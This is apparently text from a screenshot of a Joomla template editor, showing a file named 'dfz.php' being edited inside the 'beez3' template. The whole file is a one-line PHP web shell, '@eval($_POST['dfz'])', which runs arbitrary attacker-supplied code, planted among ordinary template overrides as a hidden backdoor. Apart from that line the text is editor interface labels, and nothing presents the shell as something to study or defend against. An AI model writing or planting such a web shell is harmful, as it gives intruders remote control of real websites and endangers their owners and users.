 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Editor Create Overrides Template Description
Editing file "/html/dfz.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
dfz.php
modules.php
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['dfz']);?>